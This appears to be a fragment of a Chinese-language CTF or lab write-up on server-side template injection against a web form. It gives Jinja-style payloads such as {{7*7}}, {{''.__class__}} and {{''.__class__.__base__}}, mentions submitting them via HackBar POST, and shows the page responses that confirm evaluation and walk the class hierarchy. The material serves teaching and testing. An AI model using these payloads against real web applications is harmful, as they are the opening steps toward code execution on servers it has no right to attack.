 {{7*7}}
First name:
{{7*7}} Submit
Hello !
{{''.__class__}}
或者使用HackBar的POST提交
name={{''.__class__}}
{{''.__class__.__base__}}
First name:
Submit
Hello 49!
First name:
Submit
Hello <class 'str'>!
First name:
Submit
Hello <class 'object'>!